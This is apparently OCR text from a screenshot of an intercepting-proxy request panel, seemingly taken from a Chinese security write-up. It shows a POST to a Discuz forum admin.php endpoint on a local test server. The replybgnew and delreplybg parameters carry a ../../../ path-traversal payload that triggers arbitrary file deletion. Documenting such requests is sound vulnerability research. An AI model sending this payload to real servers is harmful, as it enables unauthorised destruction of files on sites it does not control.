 Go Cancel < >
Request
Raw Params Headers Hex
POST
/dz/upload/admin.php?action=forums&operation=edit&fid=2&replybgnew=../../../
testfile.txt&delreplybg=1& HTTP/1.1
Host: 127.0.0.1:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------17043143581898974103412009438
Content-Length: 11568
Origin: http://127.0.0.1:8001
Connection: close
Referer:
http://127.0.0.1:8001/dz/upload/admin.php?action=forums&operation=edit&fid=2
零组资料文库
先知社区